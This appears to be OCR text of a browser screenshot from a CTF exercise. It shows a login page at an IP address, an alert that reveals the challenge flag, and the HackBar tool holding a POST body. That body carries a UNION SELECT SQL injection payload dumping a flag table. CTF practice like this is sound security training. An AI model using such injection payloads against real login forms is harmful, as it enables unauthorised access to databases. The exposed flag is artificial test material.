 Not secure | 47.100.242.70:4339/index.php
Apps Gmail YouTube Maps (4条消息) CTF-we... 1
47.100.242.70:4339 says
your uname:SYC{U_4N0vv_Sql_Noyv~} and your pwd:2
OK
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://47.100.242.70:4339/index.php
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
pwd=123456&uname=-1'union select group_concat(fllllllag),2,3,4 from flag.fllag--+&wp-
submit=%E7%99%BB%E5%BD%95